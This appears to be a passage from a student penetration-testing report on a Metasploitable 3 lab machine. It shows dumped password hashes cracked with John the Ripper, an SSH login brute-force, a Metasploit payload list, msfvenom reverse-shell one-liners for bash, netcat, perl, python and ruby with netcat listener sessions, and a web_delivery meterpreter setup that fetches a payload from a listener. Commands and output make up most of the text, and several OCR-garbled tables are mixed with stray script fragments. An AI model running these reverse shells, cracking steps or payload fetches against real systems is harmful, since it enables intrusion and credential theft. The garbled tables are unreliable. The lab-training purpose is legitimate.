artoo\_detoo:\$1\$tfvzyRnv\$mawnXAR4GgABt8rtn7Dfv.:1114:100::/home/artoo\_detoo:/bin/bash c three pio:\$1\$lXx7tKuo\$xuM4AxkByTUD78BaJdYdG.:1115:100::/home/c three pio:/bin/bash ben kenobi:\$1\$5nfRD/bA\$y7ZZD0NimJTbX9FtvhHJX1:1116:100::/home/ben kenobi:/bin/bash darth vader: \$1\$rLuMkR1R\$YHumHRxhswnfO7eTUUfHJ:1117:100::/home/darth vader:/bin/bash

anakin\_skywalker:\$1\$jlpeszLc\$PW4IPiuLTwiSH5YaTIRaB0:1118:100::/home/anakin\_skywalker:/bin/bash jarjar\_binks:\$1\$SNokFi0c\$F.SvjZQjYRSuoBuobRWMh1:1119:100::/home/jarjar\_binks:/bin/bash lando\_calrissian:\$1\$Af1ek3xT\$nKc8jkJ30gMQWeW/6.ono0:1120:100::/home/lando\_calrissian:/bin/bash boba\_fett:\$1\$TjxlmV4j\$k/rG1vb4.pj.z0yFWJ.ZD0:1121:100::/home/boba\_fett:/bin/bash jabba\_hutt:\$1\$9rpNcs3v\$//v2ltj5MYhfUOHYVAzjD/:1122:100::/home/jabba\_hutt:/bin/bash greedo:\$1\$vOU.f3Tj\$tsgBZJbBS4JwtchsRUW0a1:1123:100::/home/greedo:/bin/bash chewbacca:\$1\$.qt4t8zH\$RdKbdafuqc7rYiDXSoQCI.:1124:100::/home/chewbacca:/bin/bash kylo\_ren:\$1\$rpvxsssI\$hOBC/qL92d0GgmD/uSELx.:1125:100::/home/kylo\_ren:/bin/bash mysql:!106:112:MySQL Server,,,:/nonexistent:/bin/false avahi:\*:107:114:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false gopi:\$6\$cY3x58kX\$aqJtpBZSds3BjlKnuxOtzleICCw4ajcfZD1qn.9XQSg/utY0Pm..R8VaXuSMSn9IOQcX7ObY6 7Uw6GePpdZ6e1:1000:1000:gopi,,:/home/gopi:/bin/bash

```
root@kali:~# john --wordlist=rockyou.txt -format=raw-sha1 tocrack.txt
stat: -format=raw-sha1: No such file or directory
root@kali:~# john --wordlist=rockyou.txt --format=raw-sha1 tocrack.txt
Using default input encoding: UTF-8
No password hashes loaded (see FAQ)
root@kali:~# john --wordlist=rockyou.txt tocrack.txt
Warning: only loading hashes of type "sha512crypt", but also saw type "md5crypt"
Use the "--format=md5crypt" option to force loading hashes of that type instead
Warning: only loading hashes of type "sha512crypt", but also saw type "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading hashes of that type instead
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Remaining 1 password hash
Cost 1 (iteration count) is 5000 for all loaded hashes
Press 'q' or Ctrl-C to abort, almost any other key for status
1234
                  (gopi)
1g 0:00:00:00 DONE (2020-10-27 21:25) 1.149g/s 1324p/s 1324c/s 1324C/s kucing..summer1
Use the "--show" option to display all of the cracked passwords reliably
Session completed
root@kali:~#
```

Figure 13. Password cracking using rockyou.txt file with raw-sha1 format

| root@kali:~# johnwordlist=rockyou.txtformat=md5crypt tocrack.txt                                                   |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| Using default input encoding: UTF-8                                                                                |  |  |  |  |  |
| Loaded 15 password hashes with 15 different salts (md5crypt, crypt(3) \$1\$ (and variants) [MD5 256/256 AVX2 8×3]) |  |  |  |  |  |
| Press 'q' or Ctrl-C to abort, almost any other key for status                                                      |  |  |  |  |  |
| 0g 0:00:05:09 10.92% (ETA: 23:25:33) 0g/s 5598p/s 83974c/s 83974C/s honggihoneyz17                                 |  |  |  |  |  |
| 0g 0:00:18:28 38.09% (ETA: 23:26:52) 0g/s 4973p/s 74609c/s 74609C/s mfb2512mfat44                                  |  |  |  |  |  |
| 0g 0:00:32:14 67.04% (ETA: 23:26:27) 0g/s 4886p/s 73291c/s 73291C/s billyjb7billyizhot                             |  |  |  |  |  |
| 0g 0:00:33:59 71.24% (ETA: 23:26:05) 0g/s 4914p/s 73716c/s 73716C/s almelia1795almeja123                           |  |  |  |  |  |
| 0g 0:00:35:39 75.13% (ETA: 23:25:50) 0g/s 4939p/s 74088c/s 74088C/s P-TOWN123P+S=GL98                              |  |  |  |  |  |
| 0g 0:00:35:44 75.32% (ETA: 23:25:49) 0g/s 4940p/s 74105c/s 74105C/s NOVOANOVIEMBREDOS                              |  |  |  |  |  |
| 0g 0:00:35:45 75.36% (ETA: 23:25:49) 0g/s 4940p/s 74108c/s 74108C/s NIGGER382NIGGAVILLEUSA                         |  |  |  |  |  |
| Warning: Only 2 candidates left, minimum 24 needed for performance.                                                |  |  |  |  |  |
| 0g 0:00:47:28 DONE (2020-10-27 23:25) 0g/s 4949p/s 74238c/s 74238C/sa6_123*7;Vamos!                                |  |  |  |  |  |
| Session completed                                                                                                  |  |  |  |  |  |
| root@kali:~# johnshow tocrack.txt                                                                                  |  |  |  |  |  |
| vagrant:vagrant:900:900:vagrant,,,:/home/vagrant:/bin/bash                                                         |  |  |  |  |  |
| gopi:1234:1000:1000:gopi,,,:/home/gopi:/bin/bash                                                                   |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |
| 2 password hashes cracked, 15 left                                                                                 |  |  |  |  |  |
| root@kali:~#                                                                                                    |  |  |  |  |  |

Figure 14. Password cracking using rockyou.txt file with md5crypt format

# **References:**

 T. laurenson," Metasploitable 3 – pentesting the ubuntu linux version", july 09,2018. [Online]. Available: https://www.thomaslaurenson.com/blog/2018/07/08/metasploitable3-pentesting-the-ubuntulinux-versionpart1/. [Accessed: 30 Sept.2020].

# 5.Port 22: Auxiliary Scanner SSH

## Approach to be used

This module will test ssh logins on a range of machines and report successful logins. If you have loaded a database plugin and connected to a database this module will record successful logins and hosts so you can track your access [9].

## **Exploit Execution Details**

![](_page_16_Figure_4.jpeg)

## **Exploit Execution Findings**

| We got an active session                                     |                           |                 |                                            |                    |
|--------------------------------------------------------------|---------------------------|-----------------|--------------------------------------------|--------------------|
| <pre>msf5 auxiliary(scanner/ssh/ssh_login) &gt;</pre>        | ×tsessionsl÷insers.txt    |                 | <pre>multi_vendor_cctv_dvr_users.txt</pre> | rservices_from_use |
| common_roots.txt h                                           |                           |                 |                                            |                    |
| Active sessions                                              |                           |                 |                                            |                    |
| <del>dangerzone_b.tx</del> t i                               |                           |                 |                                            |                    |
| db2_default_pass.txt i                                       |                           |                 |                                            |                    |
| dbIddeNamet_Typepass.txt Information i                       |                           | Connection      |                                            |                    |
| db <del>2_</del> de <del>faul</del> t_ <del>user</del> .txtj |                           |                 |                                            |                    |
| <pre>de1 depassshellslinux SSH vagrant:va</pre>              | agrant (192.168.1.129:22) | 192.168.1.140:3 | 37349 → 192.168.1.129:22 (192.168          | 3.1.129)           |
| <pre>msf5 auxiliary(scanner/ssh/ssh_login) &gt;</pre>        | •                         |                 |                                            |                    |

Figure 16. Active session by ssh\_login.

## **References:**

9. "Cve details of Ssh user code execution Vulnerability", [Online]. Available: https://cvedetails.com/cve/CVE-1999-0502/. [Accessed: 05 Oct.2020].

# 6.Generating Reverse Shell using Msfvenom (One Liner Payload)

In this we will learn how to spawn a TTY reverse shell through netcat by using single line payload which is also known as stagers exploit that comes in Metasploit.

Basically, there are two types of terminal TTYs and PTs. **TTYs** are Linux/Unix shell which is hardwired terminal on a serial connection connected to mouse or keyboard and **PTs** is sudo tty terminal, to get the copy of terminals on network connections via SSH or telnet.

Open the terminal in your Kali Linux and **type msfconsole** to load Metasploit framework, now search all one-liner payloads for UNIX system using **search command** as given below, it will dump all exploit that can be used to compromise any UNIX system.

From given below image you can observe that it has dumped all exploit that can be used to be compromised any UNIX system. In this tutorial, we are going to use some of the payloads to spawn a TTY shell.

| msf5 > search cmd/unix =ascript src="https://www.hackingarticles.in/wp=content/themes/bloggy=v2=8/js/jpuery.uniform.nin.js" = the "uniform-js" > 0 \$ \$ cript |                                                                                                    |                 |                           |                     |                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------|---------------------------|---------------------|----------------------------------------------------------------------------------------------------|--|
| Matchi                                                                                                    | ng Modules                                                                                                    |                 |                           |                     |                                                                                                    |  |
| > <scr<br>&gt; &lt;#cr</scr<br>                                                                                                    | <pre>int type="text/javascript" src="https://www.hackingarticles.<br/>Name/pe="text/javascript" src="https://www.hackingarticles.</pre> | Disclosure Date | nes/bloggy-<br>Rankloggy- | Check               | <pre>//docservices/docservices/conservices/con<br/>conservices/conservices/conservices/conservices/conservices/conservices/conservices/conservices/conservices/conservices/conservices/conservices/conservices/conservices/conservices/conservices/conservices/conservices/conservices/conserv</pre> |  |
| > <=cr                                                                                                    | exploit/multi/postgres/postgres.com/ from program cmd eyec                                                                              | 2010-02-20      | n <del>evc</del> ellent   |                     | DestgreSOL CODY EROM PROGRAM Command Execution                                                                                                    |  |
| 5 <1 cr                                                                                                    | exploit/unix/local/setuid nman                                                                                                    | 2012-07-19      | excellent-                | Yes                 | Setuid Nman Exploit                                                                                                    |  |
| 2                                                                                                    | exploit/unix/smtn/morris_sendmail_debug                                                                                                 | 1988-11-02      | average                   | Yes                 | Morris Worm sendmail Debug Mode Shell Escape                                                                                                    |  |
| 3                                                                                                    | exploit/unix/webapp/squirrelmail_ngp_plugin_action                                                                                      | 2007-07-09      | manual                    | No                  | SquirrelMail PGP Plugin Command Execution (SMTP)                                                                                                    |  |
| S < <b>4</b> CT                                                                                                    | pavload/cmd/unix/bind_awk                                                                                                    |                 | normal                    | No <sup>®</sup> /15 | Unix Command Shell, Bind TCP (via AWK)                                                                                                    |  |
| > < <b>5</b> ⊂r                                                                                                    | payload/cmd/unix/bind_busybox_telnetd//www.backingarticles.                                                                             |                 | normal                    | No8/15              | Unix Command Shell, Bind TCP (via BusyBox telnetd)                                                                                                    |  |
| > < <b>6</b> cr                                                                                                    | pavload/cmd/unix/bind inetd                                                                                                    |                 | normal                    | No                  | Unix Command Shell, Bind TCP (inetd)                                                                                                    |  |
| 7                                                                                                    | pavload/cmd/unix/bind jjs                                                                                                    |                 | normal                    | No                  | Unix Command Shell. Bind TCP (via jis)                                                                                                    |  |
| > ^8                                                                                                    | payload/cmd/unix/bind lua                                                                                                    |                 | normal                    | No                  | Unix Command Shell, Bind TCP (via Lua)                                                                                                    |  |
| roo <b>9</b> 0k                                                                                                    | payload/cmd/unix/bind netcat                                                                                                    |                 | normal                    | No                  | Unix Command Shell, Bind TCP (via netcat)                                                                                                    |  |
| r00 <b>10</b> k                                                                                                    | apayload/cmd/unix/bind_netcat_gaping//metasploitable3/wiki -                                                                            |                 | /normalo/di               | .cNotxt             | Unix Command Shell, Bind TCP (via netcat -e)                                                                                                    |  |
| CeW <b>11</b> 5                                                                                                    | .payload/cmd/unix/bind_netcat_gaping_ipv6.nia) (https://diei                                                                            |                 | normal                    | No                  | Unix Command Shell, Bind TCP (via netcat -e) IPv6                                                                                                    |  |
| 12                                                                                                    | payload/cmd/unix/bind_nodejs                                                                                                    |                 | normal                    | No                  | Unix Command Shell, Bind TCP (via nodejs)                                                                                                    |  |
| Mis13n                                                                                                    | payload/cmd/unix/bind_perl                                                                                                    |                 | normal                    | No                  | Unix Command Shell, Bind TCP (via Perl)                                                                                                    |  |
| 14                                                                                                    | payload/cmd/unix/bind_perl_ipv6                                                                                                    |                 | normal                    | No                  | Unix Command Shell, Bind TCP (via perl) IPv6                                                                                                    |  |
| r00 <b>15</b> k                                                                                                    | a <b>payload/cmd/unix/bind_r</b> hub.com/rapid/metasploitable3/wiki -                                                                   |                 | /normalp/di               | .cNotxt             | Unix Command Shell, Bind TCP (via R)                                                                                                    |  |
| CeW165                                                                                                    | .payload/cmd/unix/bind_ruby (robin@digi.ninja) (https://digi                                                                            |                 | normal                    | No                  | Unix Command Shell, Bind TCP (via Ruby)                                                                                                    |  |
| 17                                                                                                    | payload/cmd/unix/bind_ruby_ipv6                                                                                                    |                 | normal                    | No                  | Unix Command Shell, Bind TCP (via Ruby) IPv6                                                                                                    |  |
| Mis <b>18</b> n                                                                                                    | payload/cmd/unix/bind_socat_udp                                                                                                    |                 | normal                    | No                  | Unix Command Shell, Bind UDP (via socat)                                                                                                    |  |
| 19                                                                                                    | payload/cmd/unix/bind_stub                                                                                                    |                 | normal                    | No                  | Unix Command Shell, Bind TCP (stub)                                                                                                    |  |
| 20k                                                                                                    | payload/cmd/unix/bind_zsh                                                                                                    |                 | normal                    | No                  | Unix Command Shell, Bind TCP (via Zsh)                                                                                                    |  |
| gop21t                                                                                                    | <pre>&gt;payload/cmd/unix/generic<t pre="" tocrack.txt<=""></t></pre>                                                                   |                 | normal                    | No                  | Unix Command, Generic Command Execution                                                                                                    |  |
| roo <b>22</b> k                                                                                                    | payload/cmd/unix/interact                                                                                                    |                 | normal                    | No                  | Unix Command, Interact with Established Connection                                                                                                    |  |
| gop <b>23</b> t                                                                                                    | <pre>&gt;payload/cmd/unix/pingback_bind rack.txt</pre>                                                                                  |                 | normal                    | No                  | Unix Command Shell, Pingback Bind TCP (via netcat)                                                                                                    |  |
| roo <b>24</b> k                                                                                                    | payload/cmd/unix/pingback_reverse                                                                                                    |                 | normal                    | No                  | Unix Command Shell, Pingback Reverse TCP (via netcat)                                                                                                    |  |
| 11525                                                                                                    | payload/cmd/unix/reverse                                                                                                    |                 | normal                    | No                  | Unix Command Shell, Double Reverse TCP (telnet)                                                                                                    |  |
| 102260                                                                                                    | <pre>cpayLoad/cmd/unix/reverse_awklailed: Host name Lookup Lailur</pre>                                                                 |                 | normal                    | No                  | Unix Command Shell, Reverse TCP (via AWK)                                                                                                    |  |
| con27c                                                                                                    | <pre>tpayLoad/cmd/unix/reverse_bash 00000 [192.168.1.129] 56712</pre>                                                                   |                 | normal                    | NO                  | Unix Command Shell, Reverse ICP (/dev/tcp)                                                                                                    |  |
| 28                                                                                                    | payload/cmd/unix/reverse_bash_telnet_ssl                                                                                                |                 | normal                    | NO                  | Unix Command Shell, Reverse ICP SSL (telnet)                                                                                                    |  |
| 29                                                                                                    | payload/cmd/unix/reverse_bash_udp                                                                                                    |                 | normal                    | NO                  | Unix Command Snell, Reverse UDP (/dev/udp)                                                                                                    |  |
| 30                                                                                                    | payload/cmd/unix/reverse_jjs                                                                                                    |                 | normal                    | NO                  | Unix Command Shell, Reverse TCP (Via JJS)                                                                                                    |  |
| 10231                                                                                                    | payload/cmd/unix/reverse_ksn alload load load load load load load lo                                                                    |                 | normal                    | NO                  | Unix Command Shell, Reverse TCP (Via KSh)                                                                                                    |  |
| 32                                                                                                    | -payload/cmd/unix/reverse_tuanoww) [192.168.1.129] 56/14                                                                                |                 | normal                    | No                  | Unix Command Shell, Reverse TCP (Via LUa)                                                                                                    |  |
| 33                                                                                                    | payload/cmd/unix/reverse_ncat_sst                                                                                                    |                 | normal                    | No                  | Unix Command Shell, Reverse TCP (Via hCat)                                                                                                    |  |
| 34                                                                                                    | _payload/cmd/unix/reverse_netcat                                                                                                    |                 | normal                    | No                  | Unix Command Shell, Reverse TCP (Via netcat)                                                                                                    |  |
| 30                                                                                                    | payload/cmd/unix/reverse_netcat_gaping                                                                                                  |                 | normal                    | No                  | Unix Command Shell Reverse TCP (via netcat -e)                                                                                                    |  |
| 27                                                                                                    | novload/emd/unix/reverse_nouejs                                                                                                    |                 | normal                    | No                  | Unix Command Shell, Reverse TCP (Via nodejs)                                                                                                    |  |
|                                                                                                    | paycoud, cmay anix/reverse_opensst                                                                                                    |                 | normat                    | NO                  | onix command shell, bouble Reverse (CF 352 (Opensst)                                                                                                    |  |

Figure 17.List of unix payloads.

# 7.Bash Shell

In order to compromise a bash shell, you can use **reverse\_bash** payload along msfvenom as given in below command.

## Approach to be used

# msfvenom -p cmd/unix/reverse\_bash lhost=192.168.1.140 lport=1111 R

Here we had entered the following detail to generate one-liner raw payload.

-p: type of payload you are using i.e. cmd/unix/reverse\_bash

lhost: listening IP address i.e. Kali Linux IP

lport: Listening port number i.e. 1111 (any random port number which is not utilized by other services)

**R:** Its stand for raw payload

As shown in the below image, the size of the generated payload is 62 bytes, now copy this malicious code and send it to target. After that start netcat for accessing reverse connection and wait for getting his TTY shell.

![](_page_18_Picture_0.jpeg)

Figure 18. Reverse Tcp payload

## **Exploit execution details:**

Now we need to initiate a ssh connection from our attacker machine to attacker and run the malicious code in terminal, the attacker will get a reverse shell through netcat.

![](_page_18_Figure_4.jpeg)

Figure 19. ssh connection from our attacker machine to attacker and run the malicious code in terminal.

Now simultaneously initiate netcat connection from attacker machine on port 1111.

```
root@kali:~# nc -vlp 1111
listening on [any] 1111 ...
192.168.1.129: inverse host lookup failed: Host name lookup failure
connect to [192.168.1.140] from (UNKNOWN) [192.168.1.129] 56714
whoami
vagrant
id
uid=900(vagrant) gid=900(vagrant) groups=900(vagrant),27(sudo)
```

Figure 20.Netcat connection from attacker machine on port 1111.

## **Exploit Execution Findings**

As you can observe the result from given below image where the attacker has successfully accomplished targets system TTY shell, now he can do whatever he wishes to do.

For example:

whoami: it tells you are the vagrant user of the system you have compromised.

## 8.Netcat shell

#### Approach to be used

In order to compromise a netcat shell, you can use **reverse\_netcat** payload along msfvenom as given in below command.

## msfvenom -p cmd/unix/reverse\_netcat lhost=192.168.1.140 lport=2222 R

Here we had entered the following detail to generate one-liner raw payload.

-p: type of payload you are using i.e. cmd/unix/reverse\_netcat

lhost: listening IP address i.e. Kali Linux IP

lport: Listening port number i.e. 2222 (any random port number which is not utilized by other services)

**R:** Its stand for raw payload

As shown in the below image, the size of the generated payload is 99 bytes, now copy this malicious code and send it to target. After that start netcat for accessing reverse connection and wait for getting his TTY shell.

![](_page_19_Figure_10.jpeg)

Figure 21. Reverse Tcp payload (via netcat)

### **Exploit execution details:**

Now we need to initiate a ssh connection from our attacker machine to attacker and run the malicious code in terminal, the attacker will get a reverse shell through netcat.

![](_page_19_Figure_14.jpeg)

Figure 22.ssh connection from our attacker machine to attacker and run the malicious code in terminal.

Now simultaneously initiate netcat connection from attacker machine on port 2222.

As you can observe the result from given below image where the attacker has successfully accomplished targets system TTY shell.

![](_page_20_Figure_0.jpeg)

Figure 23.Netcat connection from attacker machine on port 2222.

## **Exploit Execution Findings**

As you can observe the result from given below image where the attacker has successfully accomplished targets system TTY shell, now he can do whatever he wishes to do.

## For example:

whoami: it tells you are the vagrant user of the system you have compromised.

# 9.Perl shell

In order to compromise a Perl shell, you can use reverse\_perl payload along msfvenom as given in below command.

## Approach to be used

## msfvenom -p cmd/unix/reverse\_perl lhost=192.168.1.140 lport=3333 R

Here we had entered the following detail to generate one-liner raw payload.

-p: type of payload you are using i.e. cmd/unix/reverse\_perl

lhost: listening IP address i.e. Kali Linux IP

**lport:** Listening port number i.e. 3333 (any random port number which is not utilized by other services)

### R: Its stand for raw payload

As shown in the below image, the size of the generated payload is 232 bytes, now copy this malicious code and send it to target. After that start netcat for accessing reverse connection and wait for getting his TTY shell.

![](_page_21_Figure_10.jpeg)

## Figure 24. Reverse Tcp payload (via perl)

### **Exploit execution details:**

Now we need to initiate a ssh connection from our attacker machine to attacker and run the malicious code in terminal, the attacker will get a reverse shell through netcat.

![](_page_21_Picture_14.jpeg)

Figure 25.ssh connection from our attacker machine to attacker and run the malicious code in terminal.

Now simultaneously initiate netcat connection from attacker machine on port 3333.

As you can observe the result from given below image where the attacker has successfully accomplished targets system TTY shell.

| root@kali:<br>listening<br>192.168.1.<br>connect to<br>whoami<br>vagrant                                 | :~# nc -vlp 3333<br>on [any] 3333<br>129: inverse host lookup failed: Host name lookup failure<br>o [192.168.1.140] from (UNKNOWN) [192.168.1.129] 54056                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| uid=900(va                                                                                               | agrant) gid=900(vagrant) groups=900(vagrant),27(sudo)                                                                                                    |
| docker0 of                                                                                               | Link encap:Ethernet HWaddr 02:42:3c:14:37:d6<br>inet addr:172.17.0.1 Bcast:172.17.255.255 Mask:255.255.0.0<br>inet6 addr: fe80::42:3cff:fe14:37d6/64 Scope:Link<br>UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1<br>RX packets:0 errors:0 dropped:0 overruns:0 frame:0<br>TX packets:8974 errors:0 dropped:0 overruns:0 carrier:0<br>collision:0 txqueuelen:0<br>RX bytes:0 (0.0 B) TX bytes:1626706 (1.6 MB)                     |
| eth0 antame<br>Logout<br>Connection<br>rootakalis<br>vagrantal9<br>welcome to                            | Link encap:Ethernet HWaddr 00:0c:29:7f:a6:d8<br>inet addr:192.168.1.129 Bcast:192.168.1.255 Mask:255.255.255.0<br>inet6 addr: fe80::20c:29ff:fe7f:a6d8/64 Scope:Link<br>UP BROADCAST RUNNIKO MULTICAST MTU:1500 Metric:1<br>RX packets:10290 errors:0 dropped:0 overruns:0 frame:0<br>TX packets:11057 errors:0 dropped:0 overruns:0 carrier:0<br>collision:0 txqueuelen:1000<br>RX bytes:1182898 (1.1 MB) TX bytes:1844056 (1.8 MB) |
| last logan<br>lograntöme<br>vagrantöme<br>logout<br>Connection<br>rootökalis<br>vagrantöl9<br>Welcome to | Link encap:Local Loopback<br>inet addr:127.0.0.1 Mask:255.0.0.0<br>inet6 addr: ::1/128 Scope:Host<br>UP LOOPBACK RUNNING MTU:65536 Metric:1<br>RX packets:883371 errors:0 dropped:0 overruns:0 frame:0<br>TX packets:883371 errors:0 dropped:0 overruns:0 carrier:0<br>collisions:0 txqueuelen:0<br>RX bytes:206718907 (206.7 MB) TX bytes:206718907 (206.7 MB)                                                                      |
| veth173a4b<br>Last logar<br>vagranting<br>r);<br>Parameter<br>vagranting<br>r);<br>S                     | d Link encap:Ethernet HWaddr be:a3:5c:90:49:34<br>inet6 addr: fe80::bca3:5cff:fe90:4934/64 Scope:Link<br>UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1<br>RX packets:0 errors:0 dropped:0 overruns:0 frame:0<br>TX packets:9079 errors:0 dropped:0 overruns:0 carrier:0<br>collisions:0 txqueuelen:0<br>RX bytes:0 (0.0 B) TX bytes:1639366 (1.6 MB)                                                                              |

Figure 26.Netcat connection from attacker machine on port 3333.

# **Exploit Execution Findings**

As you can observe the result from given below image where the attacker has successfully accomplished targets system TTY shell. Here we found target IP address: 192.168.1.129 by executing the **ifconfig** command in his TTY shell.

For example:

whoami: it tells you are the vagrant user of the system you have compromised.

# 10.Python Shell

In order to compromise a python shell, you can use **reverse\_Python** payload along msfvenom as given in below command.

## Approach to be used

## msfvenom -p cmd/unix/reverse\_python lhost=192.168.1.140 lport=4444 R

Here we had entered the following detail to generate one-liner raw payload.

-p: type of payload you are using i.e. cmd/unix/reverse\_python

lhost: listening IP address i.e. Kali Linux IP

lport: Listening port number i.e. 4444 (any random port number which is not utilized by other services)

### R: Its stand for raw payload

As shown in the below image, the size of the generated payload is 529 bytes, now copy this malicious code and send it to target. After that start netcat for accessing reverse connection and wait for getting his TTY shell.

![](_page_23_Figure_10.jpeg)

Figure 27. Reverse Tcp payload (via python)

## **Exploit execution details:**

Now we need to initiate a ssh connection from our attacker machine to attacker and run the malicious code in terminal, the attacker will get a reverse shell through netcat.

![](_page_23_Figure_14.jpeg)

Figure 28. SSH connection from our attacker machine to attacker and run the malicious code in terminal.

Fig 28: ssh connection from our attacker machine to attacker and run the malicious code in terminal.

Now simultaneously initiate netcat connection from attacker machine on port 4444.

As you can observe the result from given below image where the attacker has successfully accomplished targets system TTY shell.

```
root@kali:~# nc -vlp 4444
listening on [any] 24444 ...
192.168.1.129: inverse host lookup failed: Host name lookup failure
connect to [192.168.1.140] from (UNKNOWN) [192.168.1.129] 45581
whoami
vagrant
id
uid=900(vagrant) gid=900(vagrant) groups=900(vagrant),27(sudo)
ifconfig
          Link/encap:Ethernet0/HWaddr002:42:3c:14:37:d6
docker0
          inet addr:172.17.0.10 Bcast:172.17.255.255 Mask:255.255.0.0
          inet6 addr: fe80::42:3cff:fe14:37d6/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:9005 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX:bytes:0 (0.0 B) TX bytes:1632079 (1.6 MB)
eth0
          Link/encap:Ethernet0/HWaddr000:0c:29:7f:a6:d8
          inet addr:192.168.1.129 Bcast:192.168.1.255 Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe7f:a6d8/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
          RX packets:10952 errors:0 dropped:0 overruns:0 frame:0
          TX packets:12001 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:1236505 (1.2 MB) TX bytes:1952401 (1.9 MB)
lo
          Link encap:Local Loopback
          inet addr:127.0.0.1 Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING MTU:65536 Metric:1
          RX packets:886350 errors:0 dropped:0 overruns:0 frame:0
          TX packets:886350 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:207403759 (207.4 MB) TX bytes:207403759 (207.4 MB)
veth173a4bd Link encap:Ethernet HWaddr be:a3:5c:90:49:34
          inet6 addr: fe80::bca3:5cff:fe90:4934/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:9110 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:0 (0.0 B) TX bytes:1644739 (1.6 MB)
```

Figure 29. Netcat connection from attacker machine on port 4444.

## **Exploit Execution Findings**

As you can observe the result from the above image where the attacker has successfully accomplished targets system TTY shell, now he can do whatever he wishes to do.

For example:

ifconfig: it tells IP configuration of the system you have compromised.

# 11.Ruby Shell

In order to compromise a ruby shell, you can use **reverse\_ruby** payload along msfvenom as given in below command.

## Approach to be used

## msfvenom -p cmd/unix/reverse\_ruby lhost=192.168.1.140 lport=5555 R

Here we had entered the following detail to generate one-liner raw payload.

-p: type of payload you are using i.e. cmd/unix/reverse\_ruby

lhost: listening IP address i.e. Kali Linux IP

lport: Listening port number i.e. 5555 (any random port number which is not utilized by other services)

**R:** Its stand for raw payload

As shown in the below image, the size of the generated payload is 131 bytes, now copy this malicious code and send it to target. After that start netcat for accessing reverse connection and wait for getting his TTY shell.

![](_page_25_Figure_10.jpeg)

Figure 30. Reverse Tcp payload (via ruby)

## **Exploit execution details:**

Now we need to initiate a ssh connection from our attacker machine to attacker and run the malicious code in terminal, the attacker will get a reverse shell through netcat.

![](_page_25_Figure_14.jpeg)

Figure 31. SSH connection from our attacker machine to attacker and run the malicious code in terminal.

Now simultaneously initiate netcat connection from attacker machine on port 5555.

As you can observe the result from given below image where the attacker has successfully accomplished targets system TTY shell [10].

![](_page_26_Figure_0.jpeg)

Figure 32. Netcat connection from attacker machine on port 5555.

## **Exploit Execution Findings**

As you can observe the result from the above image where the attacker has successfully accomplished targets system TTY shell, now he can do whatever he wishes to do.

For example:

ifconfig: it tells IP configuration of the system you have compromised.

## **References:**

10. Raj Chandel, "Generating Reverse Shell using Msfvenom" One Liner Payload, March 08,2018. [Online]. Available: https://www.hackingarticles.in/generating-reverse-shell-using-msfvenom-one-liner-payload/. [Accessed: 15 Oct.2020].

# 12.Script web delivery exploit

# Approach to be used

This module quickly fires up a web server that serves a payload. The provided command which will allow for a payload to download and execute. It will do it either specified scripting language interpreter or "squiblydoo" via regsvr32.exe for bypassing application whitelisting. The main purpose of this module is to quickly establish a session on a target machine when the attacker must manually type in the command: e.g. Command Injection, RDP Session, Local Access or maybe Remote Command Execution. This attack vector does not write to disk so it is less likely to trigger AV solutions and will allow privilege escalations supplied by Meterpreter. When using either of the PSH targets, ensure the payload architecture matches the target computer or use SYSWOW64 powershell.exe to execute x86 payloads on x64 machines. Regsvr32 uses "squiblydoo" technique for bypassing application whitelisting. The signed Microsoft binary file, Regsvr32, can request an .sct file and then execute the included PowerShell command inside of it. Similarly, the pubprn target uses the pubprn.vbs script to request and execute a .sct file. Both web requests (i.e., the .sct file and PowerShell download/execute) can occur on the same port. "PSH (Binary)" will write a file to the disk, allowing for custom binaries to be served up to be downloaded and executed [11][12].

# **Exploit execution details**

Here we had entered the following detail to generate one-liner raw payload.

```
msf5 exploit(multi/script/web_delivery) > set payload php/meterpreter/reverse_tcp
```

payload => php/meterpreter/reverse\_tcp

msf5 exploit(multi/script/web\_delivery) > set LHOST 192.168.1.140

LHOST => 192.168.1.140

msf5 exploit(multi/script/web\_delivery) > set target 1

target => 1

msf5 exploit(multi/script/web\_delivery) > run

-p: type of payload you are using i.e. php/meterpreter/reverse\_tcp

lhost: listening IP address i.e. Kali Linux IP

target: here set target 1 which is php

![](_page_27_Figure_15.jpeg)

Figure 33. Reverse TCP shell

# **Exploit execution details:**

Now we need to initiate a ssh connection from our attacker machine to attacker and run the malicious code in terminal, the attacker will get a reverse shell through netcat.

![](_page_28_Picture_0.jpeg)

Figure 34. SSH connection from our attacker machine to attacker and run the malicious code in terminal.

# **Exploit Execution Findings**

As you can observe the result from the below image where the attacker has successfully accomplished targets system meterpreter shell, now he can do whatever he wishes to do.

| <u>msf5</u> exploit(m<br>Active session | <pre>multi/script/web_deliv<br/>ion: https://help.ubu<br/>ns Nov 1 05:08:21 202<br/>https://weble3-ub1404:5</pre> | very) > sessions −i<br>intel.com/<br>0 from 192.168.1.140<br>ubs ed.01.100 ut (file | e_get_contents('http://102_158_1_120:8080/V7tpnV3weev'False |
|-----------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------|-------------------------------------------------------------|
